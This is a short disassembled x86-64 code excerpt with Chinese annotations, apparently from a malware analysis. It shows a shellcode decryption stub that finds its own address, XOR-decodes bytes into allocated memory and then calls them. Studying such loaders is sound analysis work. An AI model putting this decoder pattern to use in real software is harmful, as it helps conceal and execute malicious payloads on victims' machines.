 xor rbx, rbx
xor rdx, rdx
call $+5 ; 获取当前地址
pop rcx
add rcx, 18h ; 188
loc_175: ; CODE XREF: seg000:0000000000000184↓j
mov dl, [rcx+rbx] ; 循环解密开始
; rcx为188地址 rbx为自加量
; 使用地址值异或自加量的方式解密
xor dl, bl
mov [rax+rbx], dl ; 将解密值拷贝到申请的内存中
add rbx, 1
cmp rbx, r14
jnz short loc_175 ; 循环解密开始
; rcx为188地址 rbx为自加量
; 使用地址值异或自加量的方式解密
call rax ; shellcode的执行